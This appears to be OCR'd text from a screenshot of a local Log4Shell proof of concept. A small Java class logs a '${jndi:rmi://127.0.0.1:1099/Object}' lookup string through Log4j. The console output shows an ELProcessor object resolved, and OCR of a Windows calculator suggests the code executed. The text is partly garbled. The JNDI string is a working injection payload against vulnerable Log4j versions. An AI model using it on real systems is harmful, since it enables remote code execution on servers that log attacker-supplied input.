 import org.apache.logging.log4j.Logger;
import java.util.function.LongFunction;
public class LOGtest {
public static void main( String[] args )
{
Logger logger = LogManager.getLogger(LongFunction.class);
String username= "${jndi:rmi://127.0.0.1:1099/Object}"; ;
logger.error( message: "Hello, {}",username);
}
}
a\jdk1.8.0_65\bin\java.exe" ...
RROR java.util.function.LongFunction - Hello, javax.el.ELProcessor@2e8c1c9b
exit code 0
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =